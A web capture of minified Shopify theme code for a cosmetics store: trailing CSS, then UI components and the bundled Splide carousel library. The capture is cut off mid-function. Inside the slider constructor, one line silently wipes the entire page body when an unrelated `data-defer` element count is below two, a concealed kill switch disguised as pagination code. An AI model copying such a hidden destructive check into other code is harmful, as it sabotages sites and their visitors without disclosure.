var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}.jdgm-rev__pinned,.jdgm-medals-wrapper{display:none!important}.globo-form-app .gfb__footer button .spinner:before{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/61/assets/base.css.map?v=85649168858209823551704908543 */


--- FILE ---
content_type: text/javascript
request_url: https://www.cosmeticapasabelu.com/cdn/shop/t/61/assets/secondary.js?v=5488622198957684551704908543
body_size: 19869
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",t0=tD+"live",tF=tD+"busy",t3=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return 